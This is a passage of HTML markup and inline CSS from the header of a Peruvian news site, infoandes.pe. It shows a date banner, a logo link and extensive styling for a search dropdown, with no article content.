</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-head-date-txt{
                    color: #000000;
                
                    font-weight:700 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">miércoles 21 de enero del  2026</div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_55"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://infoandes.pe/wp-content/uploads/2022/02/JPG-logo-25-01.jpg"  
			href="https://infoandes.pe/"  ></a>
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_55 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_55:hover .td_single_image_bg:before{
                    opacity: 0;
                }#td-video-modal.tdi_55_m .td-vm-content-wrap{
				    background-color: #ffffff;
				}@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style>
<div class="tdi_55_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_56 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 18px;
					height: 18px;
					line-height:  18px;
                
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 18px;
					height: 18px;
                }.tdi_56{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 15px;
                
                    font-family:PT Mono !important;font-weight:700 !important;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_56 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56 .tdb-drop-down-search-inner,
                .tdi_56 .tdb-search-form,
                .tdi_56 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_56 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    color: #ffffff;
                
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_56 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:PT Mono !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_56 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: #ffffff;
                }.tdi_56 .result-msg a:hover{
                    color: #000000;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_56 .entry-thumb{
					background-position: center 20%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_56 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_56 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.td-theme-wrap .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_56 .result-msg{
                    padding: 6px 0;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_56 .result-msg{
                    padding: 4px 0;
                
                    font-family:PT Mono !important;font-size:10px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
